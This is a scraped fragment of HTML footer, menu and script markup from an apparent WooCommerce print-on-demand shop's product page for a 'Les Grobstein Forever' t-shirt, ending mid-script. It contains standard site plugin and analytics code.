		
		<div id="block_widget-11" class="col pb-0 widget block_widget">
		<span class="widget-title">MY ACCOUNT</span><div class="is-divider small"></div>
			<div class="ux-menu stack stack-col justify-start ux-menu--divider-solid">
		

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://teeruto.com/my-account/"  >
						<span class="ux-menu-link__text">
				My Account			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item hidden">
		<a class="ux-menu-link__link flex" href="https://teeruto.com/wishlist/"  >
						<span class="ux-menu-link__text">
				My Wishlist			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://teeruto.com/cart/"  >
						<span class="ux-menu-link__text">
				View Cart			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://teeruto.com/track-order/"  >
						<span class="ux-menu-link__text">
				Track Your Order			</span>
		</a>
	</div>
	


	</div>
	
		</div>
		
		<div id="block_widget-8" class="col pb-0 widget block_widget">
		<span class="widget-title">CONTACT</span><div class="is-divider small"></div>
		<p>Website: teeruto.com<br />Address : 129 Soapstone Lane, ROCHESTER, NH 03867<br /><a href="tel:+16037410405"><strong>1-(603)-741-0405</strong></a><br />1-(888)-948-1426<br />Email: <a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="5723323225222338242338253217303a363e3b7934383a">[email&#160;protected]</a></p>
		</div>
		        
		</div>
</div>



<div class="absolute-footer light medium-text-center small-text-center">
  <div class="container clearfix">

    
    <div class="footer-primary pull-left">
            <div class="copyright-footer">
        Copyright 2026 © <strong>Teeruto</strong>      </div>
          </div>
  </div>
</div>

<a href="#top" class="back-to-top button icon invert plain fixed bottom z-1 is-outline circle" id="top-link" aria-label="Go to top"><i class="icon-angle-up" ></i></a>

</footer>

</div>

<div id="main-menu" class="mobile-sidebar no-scrollbar mfp-hide">
	<div class="sidebar-menu no-scrollbar ">
		<ul class="nav nav-sidebar nav-vertical nav-uppercase">
			<li class="html header-button-1">
	<div class="header-button">
	<a href="https://teeruto.com/track-order/" class="button primary"  style="border-radius:99px;">
    <span>TRACK ORDER</span>
  </a>
	</div>
</li>


<li class="html header-button-2">
	<div class="header-button">
	<a href="https://teeruto.com/contact-us/" class="button plain is-link"  style="border-radius:99px;">
    <span>Contact</span>
  </a>
	</div>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-637"><a href="https://teeruto.com/">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-878 has-icon-left"><a href="https://teeruto.com/product-category/holiday/valentine/"><img data-lazyloaded="1" src="[data-uri]" class="ux-sidebar-menu-icon" width="20" height="20" data-src="https://teeruto.com/wp-content/uploads/2021/12/valentine-png.png" alt="valentine-png" /><noscript><img class="ux-sidebar-menu-icon" width="20" height="20" src="https://teeruto.com/wp-content/uploads/2021/12/valentine-png.png" alt="valentine-png" /></noscript>Valentine&#8217;s Day</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-has-children menu-item-4464"><a href="https://teeruto.com/product-category/type/">Product Type</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-11297"><a href="https://teeruto.com/product-category/type/t-shirt/">T-Shirt</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-101049"><a href="https://teeruto.com/product-category/type/tie-dye/">Tie Dye</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4417"><a href="https://teeruto.com/product-category/type/quilt-blanket/">Quilt And Fleece Blanket</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5417"><a href="https://teeruto.com/product-category/type/bedding-sets/">Bedding Sets</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4419"><a href="https://teeruto.com/product-category/type/accessoriesandtoys/">Accessories &amp; Toys</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5742"><a href="https://teeruto.com/product-category/double-side-shirt/">Double Side Shirt</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8325"><a href="https://teeruto.com/product-category/type/hawaii-shirt/">Hawaii Shirt</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13233"><a href="https://teeruto.com/product-category/type/ornament/">Ornament</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-26225"><a href="https://teeruto.com/product-category/type/mug/">Mug</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-26038"><a href="https://teeruto.com/product-category/type/personalized/">Personalized</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-42161"><a href="https://teeruto.com/product-category/type/skinny-tumbler/">Skinny Tumbler</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-42162"><a href="https://teeruto.com/product-category/type/stainless-steel-tumbler/">Stainless Steel Tumbler</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-211110"><a href="https://teeruto.com/product-category/type/rectangle-rug/">Rectangle Rug</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-4416"><a href="https://teeruto.com/product-category/aop-clothes/">AOP Clothes</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4418"><a href="https://teeruto.com/product-category/aop-clothes/3d-hoodies/">3D Hoodies</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5661"><a href="https://teeruto.com/product-category/aop-clothes/3d-t-shirt/">3D T-Shirt</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5677"><a href="https://teeruto.com/product-category/aop-clothes/3d-sweatshirt/">3D Sweatshirt</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-107264"><a href="https://teeruto.com/product-category/aop-clothes/3d-fleece-hoodies/">3D Fleece Hoodies</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-30498"><a href="https://teeruto.com/product-category/aop-clothes/baseball-jersey/">Baseball Jersey</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-30396"><a href="https://teeruto.com/product-category/aop-clothes/bomber-jacket/">Bomber Jacket</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5376"><a href="https://teeruto.com/product-category/aop-clothes/wool-knitted-sweater/">Wool Knitted Sweater</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-855"><a href="https://teeruto.com/product-category/family/">Family</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-856"><a href="https://teeruto.com/product-category/family/dad/">Dad</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-857"><a href="https://teeruto.com/product-category/family/daughter/">Daughter</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-858"><a href="https://teeruto.com/product-category/family/granddaughter/">Granddaughter</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-859"><a href="https://teeruto.com/product-category/family/grandson/">Grandson</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-860"><a href="https://teeruto.com/product-category/family/husband/">Husband</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-861"><a href="https://teeruto.com/product-category/family/mom/">Mom</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-862"><a href="https://teeruto.com/product-category/family/son/">Son</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-has-children menu-item-863"><a href="https://teeruto.com/product-category/hobbies/">Hobbies</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-864"><a href="https://teeruto.com/product-category/hobbies/camping/">Camping</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-865"><a href="https://teeruto.com/product-category/hobbies/fishing/">Fishing</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-866"><a href="https://teeruto.com/product-category/hobbies/fitness/">Fitness</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-867"><a href="https://teeruto.com/product-category/hobbies/games/">Games</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-868"><a href="https://teeruto.com/product-category/hobbies/guitar/">Guitar</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-869"><a href="https://teeruto.com/product-category/hobbies/piano/">Piano</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-870"><a href="https://teeruto.com/product-category/hobbies/reading/">Reading</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-3182"><a href="https://teeruto.com/product-category/hobbies/trending/">Trending</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-871"><a href="https://teeruto.com/product-category/holiday/">Holiday</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-874"><a href="https://teeruto.com/product-category/holiday/halloween/">Halloween</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2885"><a href="https://teeruto.com/product-category/holiday/thanksgiving/">Thanksgiving</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-872"><a href="https://teeruto.com/product-category/holiday/christmas/">Christmas</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-873"><a href="https://teeruto.com/product-category/holiday/fathers-day/">Father’s Day</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-876"><a href="https://teeruto.com/product-category/holiday/mothers-day/">Mother’s Day</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-66997"><a href="https://teeruto.com/product-category/holiday/easters-day/">Easter&#8217;s Day</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-877"><a href="https://teeruto.com/product-category/holiday/saint-patricks-day/">Saint Patrick’s Day</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-875"><a href="https://teeruto.com/product-category/holiday/happy-hanukkah/">Happy Hanukkah</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-120033"><a href="https://teeruto.com/product-category/holiday/4th-of-july/">4th Of July</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-886"><a href="https://teeruto.com/product-category/sports/">Sports</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-881"><a href="https://teeruto.com/product-category/sports/basketball/">Basketball</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-885"><a href="https://teeruto.com/product-category/sports/softball/">Softball</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-880"><a href="https://teeruto.com/product-category/sports/baseball/">Baseball</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-879"><a href="https://teeruto.com/product-category/sports/ballet/">Ballet</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-882"><a href="https://teeruto.com/product-category/sports/football/">Football</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-883"><a href="https://teeruto.com/product-category/sports/hockey/">Hockey</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-884"><a href="https://teeruto.com/product-category/sports/soccer/">Soccer</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-887"><a href="https://teeruto.com/product-category/sports/volleyball/">Volleyball</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-891"><a href="https://teeruto.com/product-category/jobs/">Jobs</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-888"><a href="https://teeruto.com/product-category/jobs/teacher/">Teacher</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-889"><a href="https://teeruto.com/product-category/jobs/trucker/">Trucker</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-890"><a href="https://teeruto.com/product-category/jobs/welder/">Welder</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-892"><a href="https://teeruto.com/product-category/jobs/bus-driver/">Bus Driver</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-893"><a href="https://teeruto.com/product-category/jobs/firefighter/">Firefighter</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-894"><a href="https://teeruto.com/product-category/jobs/nurse/">Nurse</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-895"><a href="https://teeruto.com/product-category/jobs/photographer/">Photographer</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-896"><a href="https://teeruto.com/product-category/jobs/sailor/">Sailor</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-903"><a href="https://teeruto.com/product-category/fandom/">Fandom</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-911"><a href="https://teeruto.com/product-category/fandom/nerd/">Nerd</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-902"><a href="https://teeruto.com/product-category/fandom/kpop/">K-Pop</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-904"><a href="https://teeruto.com/product-category/fandom/fiction/">Fiction</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-905"><a href="https://teeruto.com/product-category/fandom/geek/">Geek</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-906"><a href="https://teeruto.com/product-category/fandom/fantasy/">Fantasy</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-907"><a href="https://teeruto.com/product-category/fandom/books/">Books</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-908"><a href="https://teeruto.com/product-category/fandom/anime/">Anime</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-909"><a href="https://teeruto.com/product-category/fandom/science/">Science</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-910"><a href="https://teeruto.com/product-category/fandom/movies/">Movies</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4177"><a href="https://teeruto.com/product-category/fandom/artist/">Artist</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3098"><a href="https://teeruto.com/blog/">Blog</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2653 has-icon-left"><a href="https://teeruto.com/track-order/"><img data-lazyloaded="1" src="[data-uri]" class="ux-sidebar-menu-icon" width="20" height="20" data-src="https://teeruto.com/wp-content/uploads/2021/12/tracking-your-order.png" alt="tracking-your-order" /><noscript><img class="ux-sidebar-menu-icon" width="20" height="20" src="https://teeruto.com/wp-content/uploads/2021/12/tracking-your-order.png" alt="tracking-your-order" /></noscript>Track your order</a></li>
<li class="account-item has-icon menu-item">
<a href="https://teeruto.com/my-account/"
    class="nav-top-link nav-top-not-logged-in">
    <span class="header-account-title">
    Login  </span>
</a>

</li>
		</ul>
	</div>
</div>
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/flatsome/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

<!-- GTM Container placement set to footer -->
<!-- Google Tag Manager (noscript) -->
				<noscript><iframe data-lazyloaded="1" src="about:blank" data-src="https://www.googletagmanager.com/ns.html?id=GTM-53KSNLW" height="0" width="0" style="display:none;visibility:hidden" aria-hidden="true"></iframe><noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-53KSNLW" height="0" width="0" style="display:none;visibility:hidden" aria-hidden="true"></iframe></noscript></noscript>
<!-- End Google Tag Manager (noscript) -->            <div id="ocscw_sizechart_popup" class="ocscw_sizechart_main">
            </div>
            <div class="ocscw_schart_sidpp_overlay"></div>
            <script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@graph":[{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"https:\/\/teeruto.com"}},{"@type":"ListItem","position":2,"item":{"name":"Type","@id":"https:\/\/teeruto.com\/product-category\/type\/"}},{"@type":"ListItem","position":3,"item":{"name":"T-Shirt","@id":"https:\/\/teeruto.com\/product-category\/type\/t-shirt\/"}},{"@type":"ListItem","position":4,"item":{"name":"Les Grobstein Forever Unisex T-Shirt","@id":"https:\/\/teeruto.com\/product\/les-grobstein-forever-unisex-tshirt\/"}}]},{"@context":"https:\/\/schema.org\/","@type":"Product","@id":"https:\/\/teeruto.com\/product\/les-grobstein-forever-unisex-tshirt\/#product","name":"Les Grobstein Forever Unisex T-Shirt","url":"https:\/\/teeruto.com\/product\/les-grobstein-forever-unisex-tshirt\/","description":"Les Grobstein Forever Unisex T-Shirt is from Les Grobstein. Categories Holidays, Trending, Fandom of mens, womens t-shirt, long Sleeve, hoodie, sweatshirt and plus size. T-Shirt has all sizes and colors Black, Sport Grey, White, Orange, Navy, Light Pink, Light Blue, Red.\n\nProduct detail for Les Grobstein Forever Unisex T-Shirt:\n\nUnisex T-Shirt - Gildan 5000\n100% Cotton (fiber content may vary for different colors)\nMedium fabric (5.3 oz\/yd\u00b2 (180 g\/m\u00b2))\nClassic fit\nTear away label\nRuns true to size\n\nWomen T-Shirt - NL3900 Ladies' Boyfriend\n4.3 oz, 100% combed ring-spun cotton jersey\nFabric laundered\nHeather Gray 90% cotton\/10% polyester\n32 Singles for extreme softness\nSlim Fit.\n\nUnisex Sweatshirt - Gildan 18000\n50% Cotton 50% Polyester\nMedium-heavy fabric (8.0 oz\/yd\u00b2 (271.25 g\/m\u00b2))\nLoose fit\nSewn in label\nRuns true to size\n\nUnisex Hoodie - Gildan 18500\n50% Cotton 50% Polyester\nMedium-heavy fabric (8.0 oz\/yd\u00b2 (271.25 g\/m\u00b2))\nClassic fit\nTear away label\nRuns true to size\n\nLes Grobstein Forever Unisex T-Shirt Care Instructions\nDo inside out before wash\nDo warm or cold machine wash\nDo not bleach\nDo not dry clean\nDo not iron directly onto the design.\n\nShipping and Handling\nProduct Les Grobstein Forever Unisex T-Shirt will shipped within 1 to 3 days after payment received.\nIt takes 5 - 7 business days for US Address shipment.\nIt takes 7 - 20 business days for Worldwide Address shipment.\n\nFind more designs at our Trending Collection\n\n,,\n\nThank you so much for your choice.\nI really would like to see you in my store again!","image":"https:\/\/teeruto.com\/wp-content\/uploads\/2022\/01\/les-grobstein-forever-unisex-tshirtginy4.jpg","sku":"V8DIVPSZ","offers":[{"@type":"Offer","priceSpecification":[{"@type":"UnitPriceSpecification","price":"19.59","priceCurrency":"USD","valueAddedTaxIncluded":false,"validThrough":"2027-12-31"}],"priceValidUntil":"2027-12-31","availability":"http:\/\/schema.org\/InStock","url":"https:\/\/teeruto.com\/product\/les-grobstein-forever-unisex-tshirt\/","seller":{"@type":"Organization","name":"Teeruto","url":"https:\/\/teeruto.com"}}]}]}</script>
<!-- Root element of PhotoSwipe. Must have class pswp. -->
<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">

	<!-- Background of PhotoSwipe. It's a separate element as animating opacity is faster than rgba(). -->
	<div class="pswp__bg"></div>

	<!-- Slides wrapper with overflow:hidden. -->
	<div class="pswp__scroll-wrap">

		<!-- Container that holds slides.
		PhotoSwipe keeps only 3 of them in the DOM to save memory.
		Don't modify these 3 pswp__item elements, data is added later on. -->
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>

		<!-- Default (PhotoSwipeUI_Default) interface on top of sliding area. Can be changed. -->
		<div class="pswp__ui pswp__ui--hidden">

			<div class="pswp__top-bar">

				<!--  Controls are self-explanatory. Order can be changed. -->

				<div class="pswp__counter"></div>

				<button class="pswp__button pswp__button--close" aria-label="Close (Esc)"></button>

				<button class="pswp__button pswp__button--zoom" aria-label="Zoom in/out"></button>

				<div class="pswp__preloader">
					<div class="loading-spin"></div>
				</div>
			</div>

			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>

			<button class="pswp__button--arrow--left" aria-label="Previous (arrow left)"></button>

			<button class="pswp__button--arrow--right" aria-label="Next (arrow right)"></button>

			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>

		</div>

	</div>

</div>
	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/javascript" src="https://teeruto.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://teeruto.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://teeruto.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/teeruto.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://teeruto.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" id="wcpa-frontend-js-extra">
/* <![CDATA[ */
var wcpa_global_vars = {"wc_currency_symbol":"$","wc_thousand_sep":",","wc_price_decimals":"2","wc_decimal_sep":".","price_format":"%1$s%2$s","wc_currency_pos":"left","date_format":"F j, Y","date_format_js":"MMMM D, YYYY","time_format":"g:i a","time_format_js":"h:mm a","start_of_week":"1","today":{"days":20481,"seconds":1769641358},"google_map_api":"","ajax_url":"https://teeruto.com/wp-admin/admin-ajax.php","change_price_as_quantity":"1","show_field_price_x_quantity":"","strings":{"ajax_file_upload":"Files are being uploaded...","ajax_upload_error":"Upload error","sel_min_req_error":"You have to select minimum %d items","sel_max_req_error":"You can select maximum %d items","fix_val_errors":"Please correct the errors shown for fields","field_is_requied":"This field is requied","character_not_valid":"Character %s is not supported"},"wcpa_init_triggers":["qv_loader_stop","quick_view_pro:load"]};
//# sourceURL=wcpa-frontend-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://teeruto.com/wp-content/plugins/vudon-woopro/assets/js/frontend.min.js?ver=3.8.0" id="wcpa-frontend-js"></script>
<script type="text/javascript" id="gtm4wp-additional-datalayer-pushes-js-after">
/* <![CDATA[ */
	dataLayer.push({"ecommerce":{"currency":"USD","value":19.59,"items":[{"item_id":51123,"item_name":"Les Grobstein Forever Unisex T-Shirt","sku":"V8DIVPSZ","price":19.59,"stocklevel":null,"stockstatus":"instock","google_business_vertical":"retail","item_category":"T-Shirt","id":51123,"item_brand":"Les Grobstein"}]},"event":"view_item"});
//# sourceURL=gtm4wp-additional-datalayer-pushes-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://teeruto.com/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-ecommerce-generic.js?ver=1.22.3" id="gtm4wp-ecommerce-generic-js"></script>
<script type="text/javascript" src="https://teeruto.com/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-woocommerce.js?ver=1.22.3" id="gtm4wp-woocommerce-js"></script>
<script type="text/javascript" src="https://teeruto.com/wp-content/themes/flatsome/inc/extensions/flatsome-live-search/flatsome-live-search.js?ver=3.14.2" id="flatsome-live-search-js"></script>
<script type="text/javascript" src="https://teeruto.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.1.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://teeruto.com/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://teeruto.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.1.3" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://teeruto.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" src="https://teeruto.com/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" id="flatsome-js-js-extra">
/* <![CDATA[ */
var flatsomeVars = {"ajaxurl":"https://teeruto.com/wp-admin/admin-ajax.php","rtl":"","sticky_height":"70","assets_url":"https://teeruto.com/wp-content/themes/flatsome/assets/js/","lightbox":{"close_markup":"\u003Cbutton title=\"%title%\" type=\"button\" class=\"mfp-close\"\u003E\u003Csvg xmlns=\"http://www.w3.org/2000/svg\" width=\"28\" height=\"28\" viewBox=\"0 0 24 24\" fill=\"none\" stroke=\"currentColor\" stroke-width=\"2\" stroke-linecap=\"round\" stroke-linejoin=\"round\" class=\"feather feather-x\"\u003E\u003Cline x1=\"18\" y1=\"6\" x2=\"6\" y2=\"18\"\u003E\u003C/line\u003E\u003Cline x1=\"6\" y1=\"6\" x2=\"18\" y2=\"18\"\u003E\u003C/line\u003E\u003C/svg\u003E\u003C/button\u003E","close_btn_inside":false},"user":{"can_edit_pages":false},"i18n":{"mainMenu":"Main Menu"},"options":{"cookie_notice_version":"1","swatches_layout":"","swatches_box_select_event":false,"swatches_box_behavior_selected":false,"swatches_box_update_urls":"1","swatches_box_reset":false,"swatches_box_reset_extent":false,"swatches_box_reset_time":300,"search_result_latency":"0"},"is_mini_cart_reveal":"1"};
//# sourceURL=flatsome-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://teeruto.com/wp-content/themes/flatsome/assets/js/flatsome.js?ver=942e5d46e3c18336921615174a7d6798" id="flatsome-js-js"></script>
<script type="text/javascript" src="https://teeruto.com/wp-content/themes/flatsome/assets/js/extensions/flatsome-swatches-frontend.js?ver=3.14.2" id="flatsome-swatches-frontend-js"></script>
<script type="text/javascript" src="https://teeruto.com/wp-content/themes/flatsome/assets/libs/infinite-scroll.pkgd.min.js?ver=4.0.1" id="flatsome-infinite-scroll-js-js"></script>
<script type="text/javascript" id="flatsome-infinite-scroll-js-extra">
/* <![CDATA[ */
var flatsome_infinite_scroll = {"scroll_threshold":"400","fade_in_duration":"300","type":"spinner","list_style":"grid","history":"push"};
//# sourceURL=flatsome-infinite-scroll-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://teeruto.com/wp-content/themes/flatsome/inc/extensions/flatsome-infinite-scroll/flatsome-infinite-scroll.js?ver=3.14.2" id="flatsome-infinite-scroll-js"></script>
<script type="text/javascript" src="https://teeruto.com/wp-content/themes/flatsome/assets/js/woocommerce.js?ver=707a90c89eab7247f6e9e1b12f4f381b" id="flatsome-theme-woocommerce-js-js"></script>
<script type="text/javascript" src="https://teeruto.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://teeruto.com/wp-includes/js/dist/dom-ready.min.js?ver=f77871ff7694fffea381" id="wp-dom-ready-js"></script>
<script type="text/javascript" id="wcpay-frontend-tracks-js-extra">
/* <![CDATA[ */
